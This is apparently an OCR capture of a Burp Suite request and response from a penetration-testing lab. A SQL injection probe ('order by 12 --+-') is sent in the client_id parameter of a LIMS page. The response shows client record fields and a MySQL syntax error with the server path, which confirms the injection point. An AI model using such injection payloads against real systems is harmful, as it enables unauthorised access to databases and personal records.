 Request
Pretty Raw Hex \n
1 GET /lims/clientStatus.php?client_id=1511986023'%20order%20by%2012%20--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
</label>
<input disabled type="text" client_id="fname" name="nid" placeholder="clients
NID.." value="0121567952">
<label for="fname">
PHONE
</label>
<input disabled type="text" client_id="fname" name="phone" placeholder="clients
Phone.." value="013548743688">
<label for="fname">
ADDRESS
</label>
<input disabled type="text" client_id="fname" name="address" placeholder="clients
Address.." value="Uttara">
<label for="fname">
POLICY ID
</label>
<input disabled type="text" client_id="fname" name="policy_id" placeholder="policy
id.." value="2">
<a href='editClient.php?client_id=1511986023'>
Edit Client
</a>
147 <br>
148 <br>
149 <br />
150 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use
near 'system,payment_method,coverage, age_limit FROM policy where policy_id ='2''
at line 1 in /var/www/livelabs.0x4148.com/lims/clientStatus.php:122
151 Stack trace:
152 #0 /var/www/livelabs.0x4148.com/lims/clientStatus.php(122): mysqli-&gt;query()
153 #1 {main}
154 thrown in <b>
/var/www/livelabs.0x4148.com/lims/clientStatus.php
</b>
on line <b>
122
</b>
<br />
155
mysqli_sql_exception
1/1 match